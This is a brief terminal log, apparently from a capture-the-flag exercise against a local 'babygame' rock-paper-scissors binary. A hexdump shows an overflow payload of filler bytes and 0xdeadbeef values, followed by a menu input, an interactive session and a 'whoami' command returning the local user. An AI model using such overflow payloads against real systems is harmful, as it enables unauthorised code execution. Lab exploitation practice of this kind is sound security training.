 detlfy@detlfy-virtual-machine: ~/Desktop/babygame
*
00000100  41 41 41 41  41 41 41 ef  be ad de ef  be ad de 0a  │AAAA│AAA·│···
·│····│
00000110  4c 65 74 27  73 20 73 74  61 72 74 20  74 6f 20 70  │Let'│s st│art
│to p│
00000120  6c 61 79 20  61 20 67 61  6d 65 21 0a  30 2e 20 72  │lay │a ga│me!
·│0. r│
00000130  6f 63 6b 0a  31 2e 20 73  63 69 73 73  6f 72 0a 32  │ock·│1. s│cis
s│or·2│
00000140  2e 20 70 61  70 65 72 0a  72 6f 75 6e  64 20 31 3a  │. pa│per·│rou
n│d 1:│
00000150  20 0a  │ ·│
00000152
[DEBUG] Sent 0x2 bytes:
b'4\n'
[*] Switching to interactive mode
$ whoami
[DEBUG] Sent 0x7 bytes:
b'whoami\n'
[DEBUG] Received 0x7 bytes:
b'detlfy\n'
detlfy
$